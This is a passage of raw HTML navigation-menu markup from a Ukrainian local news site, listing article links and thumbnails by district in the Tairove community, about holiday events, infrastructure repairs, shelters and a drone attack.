href="https://pivden.media/allnews/dva-kazkovih-dni-svyatii-mikolai-v-tayirovskii-gromadi/"><div class="mvp-mega-img"><img width="400" height="240" src="https://pivden.media/wp-content/uploads/2025/12/photo_2025-12-07_19-02-40-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pivden.media/wp-content/uploads/2025/12/photo_2025-12-07_19-02-40-400x240.jpg 400w, https://pivden.media/wp-content/uploads/2025/12/photo_2025-12-07_19-02-40-100x61.jpg 100w, https://pivden.media/wp-content/uploads/2025/12/photo_2025-12-07_19-02-40-1000x600.jpg 1000w, https://pivden.media/wp-content/uploads/2025/12/photo_2025-12-07_19-02-40-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-camera fa-3"></i></div></div><p>ДВА КАЗКОВИХ ДНІ: СВЯТИЙ МИКОЛАЙ В ТАЇРОВСЬКІЙ ГРОМАДІ</p></a></li><li><a href="https://pivden.media/allnews/rezidentsiya-svyatogo-mikolaya-v-tayirovomu-ta-viyizni-svyatkovi-zahodi-dlya-ditei/"><div class="mvp-mega-img"><img width="400" height="240" src="https://pivden.media/wp-content/uploads/2025/12/1-2-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pivden.media/wp-content/uploads/2025/12/1-2-400x240.jpg 400w, https://pivden.media/wp-content/uploads/2025/12/1-2-1000x600.jpg 1000w, https://pivden.media/wp-content/uploads/2025/12/1-2-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-camera fa-3"></i></div></div><p>РЕЗІДЕНЦІЯ СВЯТОГО МИКОЛАЯ В ТАЇРОВОМУ ТА ВИЇЗНІ СВЯТКОВІ ЗАХОДИ ДЛЯ ДІТЕЙ</p></a></li><li><a href="https://pivden.media/allnews/uroki-bezpeki-na-dorozi-policeyskiy-oficer-gromadi/"><div class="mvp-mega-img"><img width="400" height="240" src="https://pivden.media/wp-content/uploads/2025/09/547388514_1218485656988555_1033277697727165735_n-1-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pivden.media/wp-content/uploads/2025/09/547388514_1218485656988555_1033277697727165735_n-1-400x240.jpg 400w, https://pivden.media/wp-content/uploads/2025/09/547388514_1218485656988555_1033277697727165735_n-1-1000x600.jpg 1000w, https://pivden.media/wp-content/uploads/2025/09/547388514_1218485656988555_1033277697727165735_n-1-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-camera fa-3"></i></div></div><p>УРОКИ БЕЗПЕКИ НА ДОРОЗІ: ПОЛІЦЕЙСЬКИЙ ОФІЦЕР ТАЇРОВСЬКОЇ ГРОМАДИ ПРОВІВ ЗАНЯТТЯ ЗІ ШКОЛЯРАМИ</p></a></li><li><a href="https://pivden.media/allnews/yaki-dorogi-plachut-za-remontom/"><div class="mvp-mega-img"><img width="400" height="240" src="https://pivden.media/wp-content/uploads/2025/07/photo_2025-07-25_20-38-18-2-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pivden.media/wp-content/uploads/2025/07/photo_2025-07-25_20-38-18-2-400x240.jpg 400w, https://pivden.media/wp-content/uploads/2025/07/photo_2025-07-25_20-38-18-2-1000x600.jpg 1000w, https://pivden.media/wp-content/uploads/2025/07/photo_2025-07-25_20-38-18-2-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-camera fa-3"></i></div></div><p>ЯКІ ДОРОГИ «ПЛАЧУТЬ» ЗА РЕМОНТОМ</p></a></li></ul></div></div></li>
	<li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177 mvp-mega-dropdown"><a href="https://pivden.media/category/raduzniy/">Радужний</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://pivden.media/allnews/sotni-lyudei-vostannye-proveli-geroya-z-raduzhnogo-eduarda-chernushka/"><div class="mvp-mega-img"><img width="400" height="240" src="https://pivden.media/wp-content/uploads/2025/12/605772598-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pivden.media/wp-content/uploads/2025/12/605772598-400x240.jpg 400w, https://pivden.media/wp-content/uploads/2025/12/605772598-1000x600.jpg 1000w, https://pivden.media/wp-content/uploads/2025/12/605772598-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-camera fa-3"></i></div></div><p>СОТНІ ЛЮДЕЙ ВОСТАННЄ ПРОВЕЛИ ГЕРОЯ З &#8220;РАДУЖНОГО&#8221; ЕДУАРДА ЧЕРНУШКА</p></a></li><li><a href="https://pivden.media/allnews/zhitelyam-gurtozhitku-vlasni-kvartiri-vsii-gromadi-sche-odin-medichnii-tsentr/"><div class="mvp-mega-img"><img width="400" height="240" src="https://pivden.media/wp-content/uploads/2025/12/Знімок-екрана-2025-12-16-183141-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pivden.media/wp-content/uploads/2025/12/Знімок-екрана-2025-12-16-183141-400x240.jpg 400w, https://pivden.media/wp-content/uploads/2025/12/Знімок-екрана-2025-12-16-183141-1000x600.jpg 1000w, https://pivden.media/wp-content/uploads/2025/12/Знімок-екрана-2025-12-16-183141-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>ЖИТЕЛЯМ ГУРТОЖИТКУ — ВЛАСНІ КВАРТИРИ; ВСІЙ ГРОМАДІ — ЩЕ ОДИН МЕДИЧНИЙ ЦЕНТР</p></a></li><li><a href="https://pivden.media/allnews/dva-kazkovih-dni-svyatii-mikolai-v-tayirovskii-gromadi/"><div class="mvp-mega-img"><img width="400" height="240" src="https://pivden.media/wp-content/uploads/2025/12/photo_2025-12-07_19-02-40-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pivden.media/wp-content/uploads/2025/12/photo_2025-12-07_19-02-40-400x240.jpg 400w, https://pivden.media/wp-content/uploads/2025/12/photo_2025-12-07_19-02-40-100x61.jpg 100w, https://pivden.media/wp-content/uploads/2025/12/photo_2025-12-07_19-02-40-1000x600.jpg 1000w, https://pivden.media/wp-content/uploads/2025/12/photo_2025-12-07_19-02-40-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-camera fa-3"></i></div></div><p>ДВА КАЗКОВИХ ДНІ: СВЯТИЙ МИКОЛАЙ В ТАЇРОВСЬКІЙ ГРОМАДІ</p></a></li><li><a href="https://pivden.media/allnews/rezidentsiya-svyatogo-mikolaya-v-tayirovomu-ta-viyizni-svyatkovi-zahodi-dlya-ditei/"><div class="mvp-mega-img"><img width="400" height="240" src="https://pivden.media/wp-content/uploads/2025/12/1-2-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pivden.media/wp-content/uploads/2025/12/1-2-400x240.jpg 400w, https://pivden.media/wp-content/uploads/2025/12/1-2-1000x600.jpg 1000w, https://pivden.media/wp-content/uploads/2025/12/1-2-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-camera fa-3"></i></div></div><p>РЕЗІДЕНЦІЯ СВЯТОГО МИКОЛАЯ В ТАЇРОВОМУ ТА ВИЇЗНІ СВЯТКОВІ ЗАХОДИ ДЛЯ ДІТЕЙ</p></a></li><li><a href="https://pivden.media/allnews/diagnostichni-mozhlivosti-tayirovskogo-kdts-rozshirilisya-zavdyaki-novomu-obladnannyu/"><div class="mvp-mega-img"><img width="400" height="240" src="https://pivden.media/wp-content/uploads/2025/11/photo_2025-11-21_13-22-28-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pivden.media/wp-content/uploads/2025/11/photo_2025-11-21_13-22-28-400x240.jpg 400w, https://pivden.media/wp-content/uploads/2025/11/photo_2025-11-21_13-22-28-1000x600.jpg 1000w, https://pivden.media/wp-content/uploads/2025/11/photo_2025-11-21_13-22-28-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>ДІАГНОСТИЧНІ МОЖЛИВОСТІ ТАЇРОВСЬКОГО КДЦ РОЗШИРИЛИСЯ ЗАВДЯКИ НОВОМУ ОБЛАДНАННЮ</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-767 mvp-mega-dropdown"><a href="https://pivden.media/category/akademmisto/">Академмістечко</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://pivden.media/allnews/povne-t-o-v-tayirovskii-gromadi-proveli-tehnichnu-reviziyu-generatoriv/"><div class="mvp-mega-img"><img width="400" height="240" src="https://pivden.media/wp-content/uploads/2025/11/photo_2025-11-24_12-54-44-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pivden.media/wp-content/uploads/2025/11/photo_2025-11-24_12-54-44-400x240.jpg 400w, https://pivden.media/wp-content/uploads/2025/11/photo_2025-11-24_12-54-44-1000x597.jpg 1000w, https://pivden.media/wp-content/uploads/2025/11/photo_2025-11-24_12-54-44-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-camera fa-3"></i></div></div><p>ПОВНЕ Т.О.: В ТАЇРОВСЬКІЙ ГРОМАДІ ПРОВЕЛИ ТЕХНІЧНУ РЕВІЗІЮ ГЕНЕРАТОРІВ</p></a></li><li><a href="https://pivden.media/allnews/vidnovlennya-pidstancziyi-bilya-sovinjonu-tryvaye-tayirovska-selyshhna-rada/"><div class="mvp-mega-img"><img width="400" height="240" src="https://pivden.media/wp-content/uploads/2025/03/photo_2025-03-12_11-47-13-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pivden.media/wp-content/uploads/2025/03/photo_2025-03-12_11-47-13-400x240.jpg 400w, https://pivden.media/wp-content/uploads/2025/03/photo_2025-03-12_11-47-13-1000x600.jpg 1000w, https://pivden.media/wp-content/uploads/2025/03/photo_2025-03-12_11-47-13-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-camera fa-3"></i></div></div><p>ВІДНОВЛЕННЯ ПІДСТАНЦІЇ БІЛЯ СОВІНЬЙОНУ ТРИВАЄ — Таїровська селищна рада</p></a></li><li><a href="https://pivden.media/allnews/naslidky-ataky-droniv-u-sovinjoni-dsns/"><div class="mvp-mega-img"><img width="400" height="240" src="https://pivden.media/wp-content/uploads/2025/03/photo_2025-03-05_08-02-25-5-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pivden.media/wp-content/uploads/2025/03/photo_2025-03-05_08-02-25-5-400x240.jpg 400w, https://pivden.media/wp-content/uploads/2025/03/photo_2025-03-05_08-02-25-5-1000x600.jpg 1000w, https://pivden.media/wp-content/uploads/2025/03/photo_2025-03-05_08-02-25-5-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-camera fa-3"></i></div></div><p>НАСЛІДКИ АТАКИ ДРОНІВ У СОВІНЬЙОНІ, — ДСНС</p></a></li><li><a href="https://pivden.media/allnews/odne-z-najbilshyh-sil-ukrayiny-znahodytsya-v-tayirovskij-gromadi/"><div class="mvp-mega-img"><img width="400" height="240" src="https://pivden.media/wp-content/uploads/2025/02/473334428_1148861027242132_3279006217274219859_n-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pivden.media/wp-content/uploads/2025/02/473334428_1148861027242132_3279006217274219859_n-400x240.jpg 400w, https://pivden.media/wp-content/uploads/2025/02/473334428_1148861027242132_3279006217274219859_n-1000x600.jpg 1000w, https://pivden.media/wp-content/uploads/2025/02/473334428_1148861027242132_3279006217274219859_n-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-camera fa-3"></i></div></div><p>ОДНЕ З НАЙБІЛЬШИХ СІЛ УКРАЇНИ ЗНАХОДИТЬСЯ В ТАЇРОВСЬКІЙ ГРОМАДІ</p></a></li><li><a href="https://pivden.media/allnews/nadvazhlyva-podiya-vidbulysya-sluhannya-shhodo-genplanu-tayirovogo/"><div class="mvp-mega-img"><img width="400" height="240" src="https://pivden.media/wp-content/uploads/2024/12/mvi_3260.mp4.00_00_46_15.still004-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pivden.media/wp-content/uploads/2024/12/mvi_3260.mp4.00_00_46_15.still004-400x240.jpg 400w, https://pivden.media/wp-content/uploads/2024/12/mvi_3260.mp4.00_00_46_15.still004-1000x600.jpg 1000w, https://pivden.media/wp-content/uploads/2024/12/mvi_3260.mp4.00_00_46_15.still004-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>НАДВАЖЛИВА ПОДІЯ: ВІДБУЛИСЯ СЛУХАННЯ ЩОДО ГЕНПЛАНУ ТАЇРОВОГО</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-768 mvp-mega-dropdown"><a href="https://pivden.media/category/balka/">Балка</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://pivden.media/allnews/kintsevu-zupinku-27-tramvayu-v-burlachii-baltsi-bude-rekonstruiovano/"><div class="mvp-mega-img"><img width="400" height="240" src="https://pivden.media/wp-content/uploads/2025/11/552171-1-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pivden.media/wp-content/uploads/2025/11/552171-1-400x240.jpg 400w, https://pivden.media/wp-content/uploads/2025/11/552171-1-1000x600.jpg 1000w, https://pivden.media/wp-content/uploads/2025/11/552171-1-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>КІНЦЕВУ ЗУПИНКУ 27 ТРАМВАЮ В БУРЛАЧІЙ БАЛЦІ БУДЕ РЕКОНСТРУЙОВАНО</p></a></li><li><a href="https://pivden.media/allnews/u-chornomorskij-balczi-vyyavleno-fekalnu-richku/"><div class="mvp-mega-img"><img width="400" height="240" src="https://pivden.media/wp-content/uploads/2025/05/photo_2025-04-30_11-12-49-kopyya-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pivden.media/wp-content/uploads/2025/05/photo_2025-04-30_11-12-49-kopyya-400x240.jpg 400w, https://pivden.media/wp-content/uploads/2025/05/photo_2025-04-30_11-12-49-kopyya-300x180.jpg 300w, https://pivden.media/wp-content/uploads/2025/05/photo_2025-04-30_11-12-49-kopyya-1024x615.jpg 1024w, https://pivden.media/wp-content/uploads/2025/05/photo_2025-04-30_11-12-49-kopyya-768x461.jpg 768w, https://pivden.media/wp-content/uploads/2025/05/photo_2025-04-30_11-12-49-kopyya-1000x600.jpg 1000w, https://pivden.media/wp-content/uploads/2025/05/photo_2025-04-30_11-12-49-kopyya-590x354.jpg 590w, https://pivden.media/wp-content/uploads/2025/05/photo_2025-04-30_11-12-49-kopyya.jpg 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>У ЧОРНОМОРСЬКІЙ БАЛЦІ ВИЯВЛЕНО ФЕКАЛЬНУ РІЧКУ</p></a></li><li><a href="https://pivden.media/allnews/nadvazhlyva-podiya-vidbulysya-sluhannya-shhodo-genplanu-tayirovogo/"><div class="mvp-mega-img"><img width="400" height="240" src="https://pivden.media/wp-content/uploads/2024/12/mvi_3260.mp4.00_00_46_15.still004-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pivden.media/wp-content/uploads/2024/12/mvi_3260.mp4.00_00_46_15.still004-400x240.jpg 400w, https://pivden.media/wp-content/uploads/2024/12/mvi_3260.mp4.00_00_46_15.still004-1000x600.jpg 1000w, https://pivden.media/wp-content/uploads/2024/12/mvi_3260.mp4.00_00_46_15.still004-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>НАДВАЖЛИВА ПОДІЯ: ВІДБУЛИСЯ СЛУХАННЯ ЩОДО ГЕНПЛАНУ ТАЇРОВОГО</p></a></li><li><a href="https://pivden.media/allnews/novorichnyj-koshyk-dlya-vashogo-idealnogo-svyata/"><div class="mvp-mega-img"><img width="400" height="240" src="https://pivden.media/wp-content/uploads/2024/12/pampushki-kopyya1-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pivden.media/wp-content/uploads/2024/12/pampushki-kopyya1-400x240.jpg 400w, https://pivden.media/wp-content/uploads/2024/12/pampushki-kopyya1-1000x600.jpg 1000w, https://pivden.media/wp-content/uploads/2024/12/pampushki-kopyya1-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>НОВОРІЧНИЙ КОШИК ДЛЯ ВАШОГО ІДЕАЛЬНОГО СВЯТА</p></a></li><li><a href="https://pivden.media/allnews/2023-richnyj-zvit-golovy-tayirovskoyi-selyshhnoyi-rady-tymura-hasayeva/"><div class="mvp-mega-img"><img width="400" height="240" src="https://pivden.media/wp-content/uploads/2023/12/hasaev_zvit-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pivden.media/wp-content/uploads/2023/12/hasaev_zvit-400x240.jpg 400w, https://pivden.media/wp-content/uploads/2023/12/hasaev_zvit-1000x600.jpg 1000w, https://pivden.media/wp-content/uploads/2023/12/hasaev_zvit-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>2023 | РІЧНИЙ ЗВІТ ГОЛОВИ ТАЇРОВСЬКОЇ СЕЛИЩНОЇ РАДИ ТИМУРА ХАСАЄВА</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-769 mvp-mega-dropdown"><a href="https://pivden.media/category/druzniy/">Дружний</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://pivden.media/allnews/zhitelyam-gurtozhitku-vlasni-kvartiri-vsii-gromadi-sche-odin-medichnii-tsentr/"><div class="mvp-mega-img"><img width="400" height="240" src="https://pivden.media/wp-content/uploads/2025/12/Знімок-екрана-2025-12-16-183141-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pivden.media/wp-content/uploads/2025/12/Знімок-екрана-2025-12-16-183141-400x240.jpg 400w, https://pivden.media/wp-content/uploads/2025/12/Знімок-екрана-2025-12-16-183141-1000x600.jpg 1000w, https://pivden.media/wp-content/uploads/2025/12/Знімок-екрана-2025-12-16-183141-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>ЖИТЕЛЯМ ГУРТОЖИТКУ — ВЛАСНІ КВАРТИРИ; ВСІЙ ГРОМАДІ — ЩЕ ОДИН МЕДИЧНИЙ ЦЕНТР</p></a></li><li><a href="https://pivden.media/allnews/dva-kazkovih-dni-svyatii-mikolai-v-tayirovskii-gromadi/"><div class="mvp-mega-img"><img width="400" height="240" src="https://pivden.media/wp-content/uploads/2025/12/photo_2025-12-07_19-02-40-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pivden.media/wp-content/uploads/2025/12/photo_2025-12-07_19-02-40-400x240.jpg 400w, https://pivden.media/wp-content/uploads/2025/12/photo_2025-12-07_19-02-40-100x61.jpg 100w, https://pivden.media/wp-content/uploads/2025/12/photo_2025-12-07_19-02-40-1000x600.jpg 1000w, https://pivden.media/wp-content/uploads/2025/12/photo_2025-12-07_19-02-40-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-camera fa-3"></i></div></div><p>ДВА КАЗКОВИХ ДНІ: СВЯТИЙ МИКОЛАЙ В ТАЇРОВСЬКІЙ ГРОМАДІ</p></a></li><li><a href="https://pivden.media/allnews/povne-t-o-v-tayirovskii-gromadi-proveli-tehnichnu-reviziyu-generatoriv/"><div class="mvp-mega-img"><img width="400" height="240" src="https://pivden.media/wp-content/uploads/2025/11/photo_2025-11-24_12-54-44-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pivden.media/wp-content/uploads/2025/11/photo_2025-11-24_12-54-44-400x240.jpg 400w, https://pivden.media/wp-content/uploads/2025/11/photo_2025-11-24_12-54-44-1000x597.jpg 1000w, https://pivden.media/wp-content/uploads/2025/11/photo_2025-11-24_12-54-44-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-camera fa-3"></i></div></div><p>ПОВНЕ Т.О.: В ТАЇРОВСЬКІЙ ГРОМАДІ ПРОВЕЛИ ТЕХНІЧНУ РЕВІЗІЮ ГЕНЕРАТОРІВ</p></a></li><li><a href="https://pivden.media/allnews/ukrittya-pid-naglyadom-perevirka-zahisnih-sporud/"><div class="mvp-mega-img"><img width="400" height="240" src="https://pivden.media/wp-content/uploads/2025/08/photo_2025-08-20_12-10-07-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pivden.media/wp-content/uploads/2025/08/photo_2025-08-20_12-10-07-400x240.jpg 400w, https://pivden.media/wp-content/uploads/2025/08/photo_2025-08-20_12-10-07-1000x600.jpg 1000w, https://pivden.media/wp-content/uploads/2025/08/photo_2025-08-20_12-10-07-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-camera fa-3"></i></div></div><p>УКРИТТЯ ПІД НАГЛЯДОМ: У ТАЇРОВСЬКІЙ ГРОМАДІ ТРИВАЄ ПЕРЕВІРКА СТАНУ ЗАХИСНИХ СПОРУД</p></a></li><li><a href="https://pivden.media/allnews/yaki-dorogi-plachut-za-remontom/"><div class="mvp-mega-img"><img width="400" height="240" src="https://pivden.media/wp-content/uploads/2025/07/photo_2025-07-25_20-38-18-2-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pivden.media/wp-content/uploads/2025/07/photo_2025-07-25_20-38-18-2-400x240.jpg 400w, https://pivden.media/wp-content/uploads/2025/07/photo_2025-07-25_20-38-18-2-1000x600.jpg 1000w, https://pivden.media/wp-content/uploads/2025/07/photo_2025-07-25_20-38-18-2-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-camera fa-3"></i></div></div><p>ЯКІ ДОРОГИ «ПЛАЧУТЬ» ЗА РЕМОНТОМ</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-770 mvp-mega-dropdown"><a href="https://pivden.media/category/gorka/">Золота гірка</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://pivden.media/allnews/yak-prosuvayetsya-budivnycztvo-vodoprovidnyh-i-kanalizaczijnyh-merezh-u-gromadi-zyasovuvaly-na-naradi/"><div class="mvp-mega-img"><img width="400" height="240" src="https://pivden.media/wp-content/uploads/2025/04/photo_2025-04-03_19-50-29-2-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pivden.media/wp-content/uploads/2025/04/photo_2025-04-03_19-50-29-2-400x240.jpg 400w, https://pivden.media/wp-content/uploads/2025/04/photo_2025-04-03_19-50-29-2-1000x600.jpg 1000w, https://pivden.media/wp-content/uploads/2025/04/photo_2025-04-03_19-50-29-2-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-camera fa-3"></i></div></div><p>ЯК ПРОСУВАЄТЬСЯ БУДІВНИЦТВО ВОДОПРОВІДНИХ І КАНАЛІЗАЦІЙНИХ МЕРЕЖ У ГРОМАДІ, З&#8217;ЯСОВУВАЛИ НА НАРАДІ</p></a></li><li><a href="https://pivden.media/allnews/vidnovlennya-pidstancziyi-bilya-sovinjonu-tryvaye-tayirovska-selyshhna-rada/"><div class="mvp-mega-img"><img width="400" height="240" src="https://pivden.media/wp-content/uploads/2025/03/photo_2025-03-12_11-47-13-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pivden.media/wp-content/uploads/2025/03/photo_2025-03-12_11-47-13-400x240.jpg 400w, https://pivden.media/wp-content/uploads/2025/03/photo_2025-03-12_11-47-13-1000x600.jpg 1000w, https://pivden.media/wp-content/uploads/2025/03/photo_2025-03-12_11-47-13-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-camera fa-3"></i></div></div><p>ВІДНОВЛЕННЯ ПІДСТАНЦІЇ БІЛЯ СОВІНЬЙОНУ ТРИВАЄ — Таїровська селищна рада</p></a></li><li><a href="https://pivden.media/allnews/odne-z-najbilshyh-sil-ukrayiny-znahodytsya-v-tayirovskij-gromadi/"><div class="mvp-mega-img"><img width="400" height="240" src="https://pivden.media/wp-content/uploads/2025/02/473334428_1148861027242132_3279006217274219859_n-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pivden.media/wp-content/uploads/2025/02/473334428_1148861027242132_3279006217274219859_n-400x240.jpg 400w, https://pivden.media/wp-content/uploads/2025/02/473334428_1148861027242132_3279006217274219859_n-1000x600.jpg 1000w, https://pivden.media/wp-content/uploads/2025/02/473334428_1148861027242132_3279006217274219859_n-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-camera fa-3"></i></div></div><p>ОДНЕ З НАЙБІЛЬШИХ СІЛ УКРАЇНИ ЗНАХОДИТЬСЯ В ТАЇРОВСЬКІЙ ГРОМАДІ</p></a></li><li><a href="https://pivden.media/allnews/nadvazhlyva-podiya-vidbulysya-sluhannya-shhodo-genplanu-tayirovogo/"><div class="mvp-mega-img"><img width="400" height="240" src="https://pivden.media/wp-content/uploads/2024/12/mvi_3260.mp4.00_00_46_15.still004-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pivden.media/wp-content/uploads/2024/12/mvi_3260.mp4.00_00_46_15.still004-400x240.jpg 400w, https://pivden.media/wp-content/uploads/2024/12/mvi_3260.mp4.00_00_46_15.still004-1000x600.jpg 1000w, https://pivden.media/wp-content/uploads/2024/12/mvi_3260.mp4.00_00_46_15.still004-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>НАДВАЖЛИВА ПОДІЯ: ВІДБУЛИСЯ СЛУХАННЯ ЩОДО ГЕНПЛАНУ ТАЇРОВОГО</p></a></li><li><a 